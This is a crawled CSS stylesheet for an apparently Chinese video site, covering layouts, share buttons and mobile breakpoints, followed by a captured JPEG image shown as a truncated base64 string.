.special-intro-text .special-share{ margin-left: -6px; position: absolute; bottom: 0; }

/* actor-appel */
.actor-appel .actor-avatar{ width: 240px; float: left; margin-bottom: 15px; }
.actor-appel .actor-avatar > img{ display: block; width: 100%;  }
.actor-appel .actor-avatar > .actor-share{ margin: 9px 0 0 -6px; }
.actor-appel .actor-intro{ overflow: hidden; padding-left: 25px; margin-bottom: 15px;}
.actor-appel .actor-intro h2{ font-size: 36px; font-weight: 400; line-height: 1.2; margin-bottom: 15px; }
.actor-appel .actor-intro .info{ clear: both; margin-bottom: 10px; }
.actor-appel .actor-intro .info li{ float: left; width: 50%; padding: 4px 20px 4px 90px; line-height: 20px; }
.actor-appel .actor-intro .info .title{ float: left; margin-left: -90px; }
.actor-appel .actor-intro .info .cont{ color: #666; }
.actor-appel .actor-intro .intro{ line-height: 24px; color: #666; overflow: hidden; max-height: 120px; }
.actor-appel .actor-more{ clear: both; border-top: 1px solid #f5f5f5; padding-top: 15px; text-align: center; }
.actor-appel .actor-more .owl .caret{ 
	-webkit-transform: rotate(180deg);
	   -moz-transform: rotate(180deg);
		-ms-transform: rotate(180deg);
		 -o-transform: rotate(180deg);
			transform: rotate(180deg);
}


/* four-zero-four */
.four-zero-four{ text-align: center; padding: 50px;}
.four-zero-four h2{ font-size: 96px; }
.four-zero-four h3{ font-size: 30px; padding-bottom: 10px; }
.four-zero-four p{ font-size: 18px; padding: 10px; color: #666; }
.four-zero-four .btn{ margin: 0 5px; border-radius: 100px; padding-left: 20px; padding-right: 20px; }

/* latest-primary */
.latest-tabs > li{ 
    float: left; 
    width: 16.66666%; 
    height: 35px;
    line-height: 33px;
    overflow: hidden;
    text-align: center; 
    background-color: #f6f6f6;
    cursor: pointer;
    transition: .3s;
}
.latest-tabs > li.active{
    color: #fff;
    background-color: #26645D;
} 

/* comments-group */
.comments-group{ margin-top: 20px; }
.comments-group li{ 
    position: relative;
    padding: 15px 0;
    padding-left: 60px;
    overflow: hidden;
    border-top: 1px solid #f3f3f3; 
}
    .comments-avatar{ 
        position: absolute; 
        top: 2px; 
        left: 0; 
        font-size: 48px;
        color: #999;
    }
    .comments-info{ line-height: 24px; color: #333; } 
    .comments-info .comments-user{ margin-bottom: 3px; color: #999; } 
    .comments-info .comments-user strong{ color: #181818; margin-right: 20px; } 


/* play-soshm */
.play-soshm { float: left; padding-top: 8px; }
.soshm-item { float: left; cursor: pointer; }
.soshm-item + .soshm-item{ margin-left: 8px; }
.soshm-item-icon {
    display: block;
    width: 32px;
    height: 32px;
    padding: 5px;
    margin: 0;
    vertical-align: middle;
    border-radius: 50%
}
.soshm-item-icon img {
    vertical-align: top;
    padding: 0;
    margin: 0;
    width: 100%;
    height: 100%
}
.soshm-item-text {
    display: none;
    font-size: 14px;
    color: #666
}
.soshm-item.weixin .soshm-item-icon {  background: #49b233; }
.soshm-item.weixin:hover .soshm-item-icon { background: #398a28 }
.soshm-item.yixin .soshm-item-icon { background: #23cfaf }
.soshm-item.yixin:hover .soshm-item-icon { background: #1ca38a }
.soshm-item.weibo .soshm-item-icon { background: #f04e59 }
.soshm-item.weibo:hover .soshm-item-icon { background: #ec1f2d }
.soshm-item.qzone .soshm-item-icon { background: #fdbe3d}
.soshm-item.qzone:hover .soshm-item-icon { background: #fcad0b}
.soshm-item.renren .soshm-item-icon { background: #1f7fc9}
.soshm-item.renren:hover .soshm-item-icon { background: #18639d}
.soshm-item.tieba .soshm-item-icon { background: #5b95f0}
.soshm-item.tieba:hover .soshm-item-icon { background: #2c77ec}
.soshm-item.douban .soshm-item-icon { background: #228a31}
.soshm-item.douban:hover .soshm-item-icon { background: #186122}
.soshm-item.tqq .soshm-item-icon { background: #97cbe1}
.soshm-item.tqq:hover .soshm-item-icon { background: #6fb7d6}
.soshm-item.qq .soshm-item-icon { background: #4081e1}
.soshm-item.qq:hover .soshm-item-icon { background: #2066ce}
.soshm-item.weixintimeline .soshm-item-icon { background: #1cb526}
.soshm-item.weixintimeline:hover .soshm-item-icon { background: #15891d}
.soshm-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 15px 20px
}
.soshm-group .soshm-item {
    display: block;
    float: none;
    margin: 0
}
.soshm-pop {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    height: 100%;
    width: 100%;
    opacity: 0;
    z-index: 9999;
    background: rgba(0, 0, 0, .65);
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-timing-function: ease-in;
    transition-timing-function: ease-in
}
.soshm-pop-show {
    opacity: 1;
    -webkit-transition-duration: .6s;
    transition-duration: .6s
}
.soshm-pop-show .group1 {
    -webkit-animation: soshtrans 1.2s 1 ease;
    animation: soshtrans 1.2s 1 ease
}
.soshm-pop-show .group2 {
    -webkit-animation: soshtrans 1.7s 1 ease;
    animation: soshtrans 1.7s 1 ease
}
.soshm-pop-show .group3 {
    -webkit-animation: soshtrans 2.2s 1 ease;
    animation: soshtrans 2.2s 1 ease
}
.soshm-pop-show .group4 {
    -webkit-animation: soshtrans 2.7s 1 ease;
    animation: soshtrans 2.7s 1 ease
}
.soshm-pop-hide {
    opacity: 0;
    -webkit-transition-duration: 1s;
    transition-duration: 1s
}
.soshm-pop-hide .group1 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) 0ms forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) 0ms forwards
}
.soshm-pop-hide .group2 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .2s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .2s forwards
}
.soshm-pop-hide .group3 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .4s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .4s forwards
}
.soshm-pop-hide .group4 {
    -webkit-animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .6s forwards;
    animation: soshtrans2 .5s 1 cubic-bezier(.68, -.55, .265, 1.55) .6s forwards
}
.soshm-pop-sites {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%)
}
.soshm-pop .soshm-item-icon {
    width: 42px;
    height: 42px;
    padding: 10px
}
.soshm-weixin-sharetip {
    position: fixed;
    overflow: hidden;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-size:50% auto;
    z-index:-1;
    opacity:0;
    visibility:hidden;
    -webkit-transition:all .6s ease-out;
    transition:all .6s ease-out
}
.soshm-weixin-sharetip.weixin-sharetip-show{
    z-index:9999;
    opacity:1;
    visibility:visible
}
@-webkit-keyframes soshtrans {
    0% {
        -webkit-transform: translate3d(0, 1136px, 0);
        transform: translate3d(0, 1136px, 0)
    }
    50% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    60% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@keyframes soshtrans {
    0% {
        -webkit-transform: translate3d(0, 1136px, 0);
        transform: translate3d(0, 1136px, 0)
    }
    50% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    60% {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
}

@-webkit-keyframes soshtrans2 {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 500%, 0);
        transform: translate3d(0, 500%, 0)
    }
}

@keyframes soshtrans2 {
    0% {
        opacity: 1;
        -webkit-transform: translateZ(0);
        transform: translateZ(0)
    }
    to {
        opacity: 0;
        -webkit-transform: translate3d(0, 500%, 0);
        transform: translate3d(0, 500%, 0)
    }
}    

/* role-relation */
.role-relation{ margin-top: 10px; }
.role-relation table{ width: 100%; font-size: 12px; border: 1px solid #ededed; }
.role-relation table th{background-color: #fcfcfc; white-space: nowrap;}
.role-relation table th,
.role-relation table td{padding: 10px 13px; vertical-align: middle; border: 1px solid #eee; }
.role-relation table > tbody > tr:nth-child(2n+1) td{ background-color: #fcfcfc; }
.role-relation table:first-child > tbody > tr:nth-child(1) td{ white-space: nowrap; background-color: #f5f5f5; font-weight: 700;}
.role-relation table > tbody > tr > td:nth-child(-n+2){ text-align: center; min-width: 80px; }
.role-relation table td p{ min-width: 200px; }



#wznr{width:100%;}
#wznr .nrtitle{text-align: center;clear:both;color:#333333;margin:10px auto;line-height: 25px;}
#wznr .nrtitle h1{text-align: center;font-size:16px;clear:both;color:#333333;margin:10px auto;}
#wznr .ttnr{width:98%; line-height:30px;padding-left:10px;padding-bottom:20px;clear:both;color:#333333;}
#wznr .ttnr em{width:98%;font-style:normal; line-height:30px;padding-left:10px;clear:both;color:#333333;}
#wznr .ttnr img{display:block;margin: 5px auto; float: center;max-width:90%; width:expression(document.body.clientWidth>800? "800px";"auto"); overflow:hidden; }
#ddav{width: 900px; margin: 5px auto; text-align: center; display: block;}
#ddav img{width: 100%;height: 60px; }

#ddab{width: 100%;height: 20px; margin: 5px auto; line-height: 20px; text-align: center; border-radius: 3px; display: block;}
#ddab .seach form{height:20px}
#ddab .seach{width:100%;float:center;height:20px}
#ddab .seach input{display:block;width:70%;float:left;border:1px solid #26645D;padding-top:8px;padding-bottom:8px;text-indent:0.2em}
#ddab .seach button{border:none; background:#121111;color:#fff;display:block;width:28%;float:right;padding-top:1px;border-radius:4px;cursor:pointer;height:38px}

@media screen and (max-width:800px) {
.header{ background-color: #1A1919; width: 98%; margin: auto;box-shadow: 0 1px 3px rgba(0,0,0,.08); }
#ddav{width: 90%; margin: 5px auto; text-align: center; display: block;}
#ddav img{width: 100%;height: 60px; }
	.area{margin:0 auto;width:97%;margin:0 auto;overflow:hidden;}
	.youmu-app dl{padding:6px 0;}
	.youmu-app dt{width:14%;line-height:45px;font-size:16px;font-weight:bold;}
	.youmu-app dd{width:21.5%;line-height:25px;font-size:14px;}
	.youmu-app dt:after {margin:16px 3.6% 0;}
	.youmu-app .first{border-top:0;}
	
    .content{ padding-top: auto; }
	.container{ width: auto; }
   
	.footer{ padding: 10px; font-size: 12px; line-height: 1.5; margin-top: 10px;}
	.backtop{ bottom: 30px; }
	.backtop .iconfont{ width: 32px; height: 32px; line-height: 32px; font-size: 18px; background-color: #26645D; }
	.container > .appel:first-child{ margin-top: 0; }
	.appel{ margin-top: 10px; padding: 5px; }
	.appel-main{ width: auto; float: none; }
	.appel-aside{ width: auto; float: none; border-top: 1px solid #f0f0f0;  margin-top: 10px; padding-top: 3px; }
	.appel-title{ font-size: 16px; margin-left: -5px; padding-left: 10px; }  
	.appel-more{ font-size: 12px; }  
	.thumbnail-group{ margin: 0; }
	.thumbnail-group > li{ float: left; width: 25%; margin: 0; padding: 5px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
	.thumbnail-group > li > .thumbnail .video-grade{ padding: 20px 5px 0 0; }
	.thumbnail-group > li > .thumbnail,
	.thumbnail-group > li > .thumbnail img{ width: 100%; height: 115px; }	
	.thumbnail-group-small > li > .video-info { padding-top: 5px; } 	
	.thumbnail-group-small > li > .video-info > h4{ font-size: 12px; } 
	.thumbnail-group-small > li > .thumbnail,
	.thumbnail-group-small > li > .thumbnail img{ height: 70px; } 	
	.thumbnail-group-special > li{ float: none; width: auto; }
	.thumbnail-group-special > li > .thumbnail,
	.thumbnail-group-special > li > .thumbnail img{ width: 100%; height: auto; }	
	.appel-main .thumbnail-group > li:nth-child(n+10){ /*! display: none; */ }
	.rank-group{ padding: 5px; margin-top: 0; }	
	.rank-group > li:nth-child(n+11){ display: none; }
	.rank-group > li{ line-height: 30px; float: left; width: 50%; }
	.rank-group > li .rank-title{ right: 10px; left: 20px; }
	.rank-group > li .rank-grade{ display: none;}
	.filter{ }
	.filter-primary{ padding: 0; line-height: 35px; font-size: 14px; }
	.filter-primary dd{ width: 25%; text-align: center; padding: 5px; }
	.filter-primary dd > a{ display: block; background-color: #f5f5f5; line-height: 30px; font-size: 14px; border-radius: 2px; }
	.category{ margin-top: 10px; padding: 10px 0; line-height: 26px; }
	.category dt{ padding: 0 5px; }
	.category dd{ overflow: inherit; white-space: nowrap; margin-bottom: 7px; }
	.category dd a{ font-size: 12px; height: 26px; line-height: 26px; padding: 0 10px; background-color: transparent; }
	.category dd a:hover,.category dd a:active{ color: #26645D; background-color: transparent; }
	.category dd a.active,
	.category dd a.active:hover,
	.category dd a.active:active{ color: #fff; background-color: #26645D; }
	.detail{ padding: 0 5px; }
	.appel .breadcrumbs{ padding: auto; }
    .detail-info .detail-header{ margin-bottom: 0; }
	.detail-poster{ width: 300px; }
	.detail-poster > a img{ min-height: 180px; } 
	.detail-info{ float: none; width: auto; padding-left: 15px; }
	.detail-info h2{ font-size: 18px; line-height: 1; margin-bottom: 5px;}
	.detail-info h2 small{ display: block; margin: 5px 0 0 0; font-size: 12px; }	
	.detail-info h3{ font-size: 14px; margin-bottom: 5px; }
	.detail-info .detail-actor > li{ padding: 0; line-height: 30px; white-space: normal; font-size: 14px; }
	.detail-info .detail-actor > li a{ margin-right: 5px; display: inline-block; }
	.detail-info .detail-actor > li a:after{  display: none; }
	.detail-info .detail-actor > li p{ width: auto; }
	.detail-source{ float: none; width: 100%; padding: 10px 0; clear: both; }
	.detail-tab{ margin-bottom: 5px; white-space: nowrap; font-size: 0; overflow-x: auto; overflow-y: hidden;}
	.detail-tab > li{ 		
		float: none; 
		margin: 0;
		display: inline-block; 
		vertical-align: bottom; 
		font-size: 14px; 
		border: 0 none;
		background-color: #fff;
	}
	.detail-tab > li > a{ padding: 10px 15px;  }
	.detail-tab > li.active > a,
	.detail-tab > li.active > a a:hover{ border-bottom: 2px solid #26645D; padding-bottom: 8px; }	
	.detail-play-list li{ width: 25%; }	
	.detail-play-list li > a{ line-height: 30px; font-size: 13px; }	
	
	.play{padding: 2px 0 0 0; }
	.play h2{ margin-bottom: 10px; padding: 0 10px; font-size: 16px; }
	.play .player{ height: 200px; box-shadow: none;}
	.play-source{ padding-left: 10px; padding-right: 10px; margin-top: 0; }
	.play-source .detail-play-list li{ width: 25%; }
	.play-interaction{ height: 48px; box-shadow: none; padding: 0 10px; }
	.play-interaction > .play-btn{ margin-top: 8px; }
	.play-interaction > .play-btn > a{ padding: 0 13px; }
	.play-summary{ display: none; }
	.play-intro{ padding: 10px 5px 0 5px; }
	.play-intro span{ margin: 0; display: block; margin-bottom: 5px; }
	.play-intro a{ margin-right: 5px; color: #666; }	
	.news-main,.news-aside{ width: auto; float: none; }
	.news-group{ margin: 0 0 0 18px;  }
	.news-group > li > .rank-title{ left: 0; right: 20px; }
	.news-listing{ margin: 0; }
	.news-listing > li{ padding: 10px; }
	.news-listing .news-thumbnail{ width: 125px; height: 80px; }
	.news-listing .news-info{ padding-left: 10px; }
	.news-listing .news-info h5{ margin-bottom: 0; height: 80px; line-height: 26px; font-size: 16px; white-space: normal;}
	.news-listing .news-info p{ display: none; }
	.tags-group{ margin: 5px; }
	.news-appel{ padding: 20px 10px; }
	.news-appel .breadcrumbs{ display: none; }		
	.news-appel .news-preview{ display: none;}
	.news-appel .news-caption > h2{ font-size: 20px; line-height: 1.2; }	
	.news-appel .news-caption > p{ font-size: 12px; }	
	.news-appel .news-caption > p > span{ margin-right: 10px; }	
	.news-appel .news-content{ font-size: 15px; }
	.news-appel .news-more{ margin-bottom: 0; }
	.special-intro-pic{ float: none; width: 100%; }
	.special-intro-text{ padding: 0; }
	.special-intro-text h2{ font-size: 18px; margin: 5px 0; }
	.special-intro-text p { font-size: 14px; line-height: 1.5; max-height: none;}
	.special-intro-text .special-share{ position: static; }
	.actor-appel .actor-avatar{ width: 30%; margin-bottom: 0; }
	.actor-appel .actor-intro{ overflow: hidden; padding-left: 10px; margin-bottom: 0;}
	.actor-appel .actor-intro h2{ font-size: 18px; font-weight: 700; margin-bottom: 10px; }
	.actor-appel .actor-intro .info{ clear: both; margin-bottom: 10px; }
	.actor-appel .actor-intro .info li{ float: none; width: auto; padding: 2px 0 2px 80px; line-height: 20px; }
	.actor-appel .actor-intro .info .title{margin-left: -80px; }
    
    .latest-primary .latest-tabs{ margin: 0px; }
    .latest-primary .latest-tabs > li{ height: 28px; line-height: 28px; font-size: 12px; }
    .latest-primary .thumbnail-group > li:nth-child(n+7){ display: none; }
    .latest-primary .list-group{ margin: 5px 5px 0 5px; padding-top: 10px; }
    .latest-primary .list-group > li{ width: 50%; line-height: 22px; padding-right: 0; font-size: 12px;}
    .latest-primary .list-group-50{ padding-top: 0; }
    .latest-primary .list-group-50 > li{ width: 100%; }    
    .latest-listing .thumbnail-group > li:nth-child(n+13){ display: none; }
    .tab-content.pt15{ padding-top: 0!important;}
    .four-zero-four{ padding: 30px;}
    .four-zero-four h2{ font-size: 64px; }
    .four-zero-four h3{ font-size: 24px; }
    .four-zero-four p{ font-size: 16px; }
    .role-relation{ display: none;}
    .detail-download .table .code .h5{ display: none;}
}

@media (max-width: 600px) {
#ddav{width: 98%; margin: 5px auto; text-align: center; display: block;}
#ddav img{width: 100%;height: 50px; }
	.area{margin:0 auto;width:97%;margin:0 auto;overflow:hidden;}
	.youmu-app dl{padding:6px 0;}
	.youmu-app dt{width:17%;line-height:40px;font-size:14px;font-weight:bold;}
	.youmu-app dd{width:20.5%;line-height:23px;font-size:14px;}
	.youmu-app dt:after {margin:16px 2.6% 0;}
	.youmu-app .first{border-top:0;}
	
    .content{ padding-top: auto; }
	.container{ width: auto; }

	.footer{ padding: 10px; font-size: 12px; line-height: 1.5; margin-top: 10px;}
	.backtop{ bottom: 30px; }
	.backtop .iconfont{ width: 32px; height: 32px; line-height: 32px; font-size: 18px; background-color: #26645D; }
	.container > .appel:first-child{ margin-top: 0; }
	.appel{ margin-top: 10px; padding: 5px; }
	.appel-main{ width: auto; float: none; }
	.appel-aside{ width: auto; float: none; border-top: 1px solid #f0f0f0;  margin-top: 10px; padding-top: 3px; }
	.appel-title{ font-size: 16px; margin-left: -5px; padding-left: 10px; }  
	.appel-more{ font-size: 12px; }  
	.thumbnail-group{ margin: 0; }
	.thumbnail-group > li{ float: left; width: 50%; margin: 0; padding: 5px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
	.thumbnail-group > li > .thumbnail .video-grade{ padding: 20px 5px 0 0; }
	.thumbnail-group > li > .thumbnail,
	.thumbnail-group > li > .thumbnail img{ width: 100%; height: 125px; }	
	.thumbnail-group-small > li > .video-info { padding-top: 5px; } 	
	.thumbnail-group-small > li > .video-info > h4{ font-size: 12px; } 
	.thumbnail-group-small > li > .thumbnail,
	.thumbnail-group-small > li > .thumbnail img{ height: 70px; } 	
	.thumbnail-group-special > li{ float: none; width: auto; }
	.thumbnail-group-special > li > .thumbnail,
	.thumbnail-group-special > li > .thumbnail img{ width: 100%; height: auto; }	

	.rank-group{ padding: 5px; margin-top: 0; }	
	.rank-group > li:nth-child(n+11){ display: none; }
	.rank-group > li{ line-height: 30px; float: left; width: 50%; }
	.rank-group > li .rank-title{ right: 10px; left: 20px; }
	.rank-group > li .rank-grade{ display: none;}
	.filter{ }
	.filter-primary{ padding: 0; line-height: 35px; font-size: 14px; }
	.filter-primary dd{ width: 25%; text-align: center; padding: 5px; }
	.filter-primary dd > a{ display: block; background-color: #f5f5f5; line-height: 30px; font-size: 14px; border-radius: 2px; }
	.category{ margin-top: 10px; padding: 10px 0; line-height: 26px; }
	.category dt{ padding: 0 5px; }
	.category dd{ overflow: inherit; white-space: nowrap; margin-bottom: 7px; }
	.category dd a{ font-size: 12px; height: 26px; line-height: 26px; padding: 0 10px; background-color: transparent; }
	.category dd a:hover,.category dd a:active{ color: #26645D; background-color: transparent; }
	.category dd a.active,
	.category dd a.active:hover,
	.category dd a.active:active{ color: #fff; background-color: #26645D; }
	.detail{ padding: 0 5px; }
	.appel .breadcrumbs{ padding: 5px 5px 10px 5px; }
    .detail-info .detail-header{ margin-bottom: 0; }
	.detail-poster{ width: 190px; }
	.detail-poster > a img{ min-height: 110px; } 
	.detail-info{ float: none; width: auto; padding-left: 15px; }
	.detail-info h2{ font-size: 18px; line-height: 1; margin-bottom: 5px;}
	.detail-info h2 small{ display: block; margin: 5px 0 0 0; font-size: 12px; }	
	.detail-info h3{ font-size: 14px; margin-bottom: 5px; }
	.detail-info .detail-actor > li{ padding: 0; line-height: 25px; white-space: normal; font-size: 12px; }
	.detail-info .detail-actor > li a{ margin-right: 5px; display: inline-block; }
	.detail-info .detail-actor > li a:after{  display: none; }
	.detail-info .detail-actor > li p{ width: auto; }
	.detail-source{ float: none; width: 100%; padding: 10px 0; clear: both; }
	.detail-tab{ margin-bottom: 5px; white-space: nowrap; font-size: 0; overflow-x: auto; overflow-y: hidden;}
	.detail-tab > li{ 		
		float: none; 
		margin: 0;
		display: inline-block; 
		vertical-align: bottom; 
		font-size: 14px; 
		border: 0 none;
		background-color: #fff;
	}
	.detail-tab > li > a{ padding: 10px 15px;  }
	.detail-tab > li.active > a,
	.detail-tab > li.active > a a:hover{ border-bottom: 2px solid #26645D; padding-bottom: 8px; }	
	.detail-play-list li{ width: 25%; }	
	.detail-play-list li > a{ line-height: 30px; font-size: 13px; }	

	.play{padding: 2px 0 0 0; }
	.play h2{ margin-bottom: 10px; padding: 0 10px; font-size: 16px; }
	.play .player{ height: 200px; box-shadow: none;}
	.play-source{ padding-left: 10px; padding-right: 10px; margin-top: 0; }
	.play-source .detail-play-list li{ width: 25%; }
	.play-interaction{ height: 48px; box-shadow: none; padding: 0 10px; }
	.play-interaction > .play-btn{ margin-top: 8px; }
	.play-interaction > .play-btn > a{ padding: 0 13px; }
	.play-summary{ display: none; }
	.play-intro{ padding: 10px 5px 0 5px; }
	.play-intro span{ margin: 0; display: block; margin-bottom: 5px; }
	.play-intro a{ margin-right: 5px; color: #666; }	
	.news-main,.news-aside{ width: auto; float: none; }
	.news-group{ margin: 0 0 0 18px;  }
	.news-group > li > .rank-title{ left: 0; right: 20px; }
	.news-listing{ margin: 0; }
	.news-listing > li{ padding: 10px; }
	.news-listing .news-thumbnail{ width: 125px; height: 80px; }
	.news-listing .news-info{ padding-left: 10px; }
	.news-listing .news-info h5{ margin-bottom: 0; height: 80px; line-height: 26px; font-size: 16px; white-space: normal;}
	.news-listing .news-info p{ display: none; }
	.tags-group{ margin: 5px; }
	.news-appel{ padding: 20px 10px; }
	.news-appel .breadcrumbs{ display: none; }		
	.news-appel .news-preview{ display: none;}
	.news-appel .news-caption > h2{ font-size: 20px; line-height: 1.2; }	
	.news-appel .news-caption > p{ font-size: 12px; }	
	.news-appel .news-caption > p > span{ margin-right: 10px; }	
	.news-appel .news-content{ font-size: 15px; }
	.news-appel .news-more{ margin-bottom: 0; }
	.special-intro-pic{ float: none; width: 100%; }
	.special-intro-text{ padding: 0; }
	.special-intro-text h2{ font-size: 18px; margin: 5px 0; }
	.special-intro-text p { font-size: 14px; line-height: 1.5; max-height: none;}
	.special-intro-text .special-share{ position: static; }
	.actor-appel .actor-avatar{ width: 30%; margin-bottom: 0; }
	.actor-appel .actor-intro{ overflow: hidden; padding-left: 10px; margin-bottom: 0;}
	.actor-appel .actor-intro h2{ font-size: 18px; font-weight: 700; margin-bottom: 10px; }
	.actor-appel .actor-intro .info{ clear: both; margin-bottom: 10px; }
	.actor-appel .actor-intro .info li{ float: none; width: auto; padding: 2px 0 2px 80px; line-height: 20px; }
	.actor-appel .actor-intro .info .title{margin-left: -80px; }
    
    .latest-primary .latest-tabs{ margin: 0px; }
    .latest-primary .latest-tabs > li{ height: 28px; line-height: 28px; font-size: 12px; }

    .latest-primary .list-group{ margin: 5px 5px 0 5px; padding-top: 10px; }
    .latest-primary .list-group > li{ width: 50%; line-height: 22px; padding-right: 0; font-size: 12px;}
    .latest-primary .list-group-50{ padding-top: 0; }
    .latest-primary .list-group-50 > li{ width: 100%; }    
    .latest-listing .thumbnail-group > li:nth-child(n+13){ display: none; }
    .tab-content.pt15{ padding-top: 0!important;}
    .four-zero-four{ padding: 30px;}
    .four-zero-four h2{ font-size: 64px; }
    .four-zero-four h3{ font-size: 24px; }
    .four-zero-four p{ font-size: 16px; }
    .role-relation{ display: none;}
    .detail-download .table .code .h5{ display: none;}
}

@media screen and (max-width: 375px){
	.youmu-app dd{width:20.5%;line-height:23px;font-size:12px;}
	.youmu-app dt{width:17%;line-height:45px;font-size:12px;font-weight:bold;}
	.youmu-app dd{width:20.5%;line-height:23px;font-size:12px;}
	.youmu-app dt:after {margin:16px 1.6% 0;}

}
@media screen and (max-width: 320px){
	.thumbnail-group > li{ padding: 5px; }
	.thumbnail-group > li > h5{ font-size: 12px; }
	.thumbnail-group > li > .thumbnail,
	.thumbnail-group > li > .thumbnail img{ height: 90px; }
	.thumbnail-group-small > li > .thumbnail,
	.thumbnail-group-small > li > .thumbnail img{ height: 60px; } 	
	.thumbnail-group-special > li > .thumbnail,
	.thumbnail-group-special > li > .thumbnail img{ height: auto; }	
	.rank-group > li{ font-size: 12px; line-height: 28px; }
	.filter-primary dd{ padding: 2px; }
	.filter-primary dd > a{ font-size: 12px; margin: 2px; }
	.detail-play-list li{ width: 25%; font-size: 12px; }
	.detail-play-list li > a{ line-height: 30px; }
	.news-listing .news-thumbnail{ width: 100px; height: 70px; }
	.news-listing .news-info h5{height: 70px; line-height: 23px; font-size: 15px; }
    .play-interaction > .play-btn > a{ padding: 0 10px; }
    .play-soshm{ padding-top: 10px; }
    .soshm-item + .soshm-item { margin-left: 5px; }
    .soshm-item-icon{ width: 28px; height: 28px; }
}.m1938 {
	height: 432px;
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://p3-tt.byteimg.com/obj/tos-cn-i-jcdsk5yqko/2bdf02cdc0ff46c797dac6e04a79c398?t=1768931595446
body_size: 66501
content:
/9j/4AAQSkZJRgABAQAAAQABAAD/2wBDAAMCAgMCAgMDAwMEAwMEBQgFBQQEBQoHBwYIDAoMDAsKCwsNDhIQDQ4RDgsLEBYQERMUFRUVDA8XGBYUGBIUFRT/2wBDAQMEBAUEBQkFBQkUDQsNFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBT/wAARCAIPA6gDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]/9oADAMBAAIRAxEAPwD7g1DwX/Z9oqxrlv7prkdQs5LR2WQYP92vX/EksWootxHII1HfNeTeIP316+2TeB/FXaYzSWxRHTpSY9qTbtooMgp9Mpy96kaH0/rUa9KcDig0Qh71Q1X/AFqVfJrN1V/3y0hmD4lP+hn6V43eoTqL/WvYPErf6I30ryaUB9Rf61yTOmma2k2wKjIq9cafHIPek02MCMcVpxxK3Ws0jYoadqT6ZJ5cozGe9b4kSZBJGwZT2rLuLBZFIIyPWq1u8mlvwS0eelOxmal/[base64]/qkzohew3MZk84MOuQazpfE9lbS+W97GQeApPSrvjD4MppEM09lrZ06zJwxlPSuk8P/AAY8O/8ACOLby/8AEwlmQE3mevuK1/1yoS5eXYPqkzAt38yPzQQQe4qyrAt+Wa5eG3n8I69e6TJeLcwwk4JNPXxTMgMq6bPLb7sGZR8or7vD5pRlRVSb3Ob2bTszqwyMjhxxjio2ULEQOlc1L4801P3cUu+5bGIsc5pl14mvrIpLe6fJb2hH+sYcVnLNcMpW5gVGXUuX3iaHTZWtzGZCvLbVzil0/wAY6deO0SGNWbjDcEVa+CQt9d8T67MVW5h2jbvGRXWePPBPg7TtMk1O/iTT5d3yyRcZNfF1OLIfXfYQidH1f3LmFBOsiHB3J7Um47js4FYHhW4d4jsO6H1NdCpXecV+k06/tIKZyCqmeTUgAI4NRxNuDis/Uddt9MjYua1c4xXM2JJvRGlWBe+KrWGeRN/EX3sA1Us9L8QeP3MNhA1rY5+e6k4/KvV/Cnw10fwzpb2joLoycy3E/LMa+Ax/F+Hws/Zwvc7IYSctTzdfE1qbPzxKHV+E2nODWf8A8J1bQzMJ4pI9vV3Q9aqfErwDJ4TvBc6JepNZSybhEGz5Zruvhr4ss/GcX9iazp1sdQVPkJQDeBRX4iq06CrpOwQoe9ZmXpuuWWpkmC4VieWKmtRGAJG4luxPcVX8e/C620fTZtW0gNaT26mSWJehFcRoPirWvEGiHULHTJLqGE7HaPsa78v4ow+LhzTdrE1cO1segFsg0w1z+leKorvEU+YZuhDcVtiUMMg5HrX1kcVCtDmg7o5EnHRmTqXiL7HK8KZeQDO1Vyap2XjW0mkVJZfIl6FZBir/AMMIf7X8f305QPHACCHGRXY/ErTPC2jaM2o6npkc0zt8oiGDX55ieJYwxjwq6HdDDPl5zkNS8QQ2kKyJ++38KV6NWJF46S2kdbi0mgTnIKnFc/DcT299YFUYWzXa+WrdAM19Kavp9iNHnubmwt7hEiLt8o6YrlzTiqeAnGFjSlR50eVaXq9pqsCvE4JPvU0ssVpbTTvIvkq3IzVTUvhe2sWa+IfCt4Io5VJ+y54GOtYR8EazdNElxrllDacecpcZBr1MPxPSxFO63Ilh7MvReLrUSqNhWJzhXPQ1roVli3Bht9j1rqr/AMOeFLnw4uj/AGqyR449qXCuM7q820BZNMlurCadblIGwsingivYy/NPrcrHLUopM2LyCD7NKZB8qLnNcKPFEmmytNbW8slpnDOqkitzWvFdnHY3ccknlfKQD2Nd98DLe0n+